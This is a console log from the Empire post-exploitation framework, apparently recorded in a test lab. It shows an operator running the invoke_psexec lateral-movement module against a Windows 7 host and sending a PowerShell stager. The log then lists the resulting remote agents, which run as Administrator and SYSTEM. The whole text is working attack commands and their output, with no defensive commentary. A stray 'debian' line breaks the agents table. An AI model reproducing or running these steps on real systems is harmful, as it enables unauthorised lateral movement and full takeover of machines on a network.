 (Empire: powershell/lateral_movement/invoke_psexec) > set ComputerName WIN7-X64-TEST.hacke.testlab
(Empire: powershell/lateral_movement/invoke_psexec) > set Listener WC
(Empire: powershell/lateral_movement/invoke_psexec) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked DPBZVH7E to run TASK_CMD_JOB
[*] Agent DPBZVH7E tasked with task ID 15
[*] Tasked agent DPBZVH7E to run module powershell/lateral_movement/invoke_psexec
(Empire: powershell/lateral_movement/invoke_psexec) > [*] Agent DPBZVH7E returned results.
Job started: 7ECNAW
[*] Valid results returned by 192.168.1.3
[*] Sending POWERSHELL stager (stage 1) to 192.168.1.3
[*] New agent 85FNRUSL checked in
[+] Initial agent 85FNRUSL from 192.168.1.3 now active (Slack)
[*] Sending agent (stage 2) to 85FNRUSL at 192.168.1.3
[*] Agent DPBZVH7E returned results.
[*] Valid results returned by 192.168.1.3
(Empire: powershell/lateral_movement/invoke_psexec) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen
----     -- -----------     ------------      --------                -------            ---    -----    ---------
Y4XDNGMK ps 192.168.1.3     WIN7-X64-TEST     HACKE\testuser          powershell         2220   5/0.0    2020-03-19 10:54:11
DPBZVH7E ps 192.168.1.3     WIN7-X64-TEST     *HACKE\Administrator    powershell         1388   5/0.0    2020-03-19 10:54:13
UZDM49RX ps 192.168.1.3     WIN7-X64-TEST     *HACKE\Administrator    cmd                2352   5/0.0    2020-03-19 10:54:12
debian
HCXZ1BTP ps 192.168.1.3     WIN7-X64-TEST     *HACKE\SYSTEM           powershell         1888   5/0.0    2020-03-19 10:54:11
85FNRUSL ps 192.168.1.3     WIN7-X64-TEST     *HACKE\SYSTEM           powershell         908    5/0.0    2020-03-19 10:54:12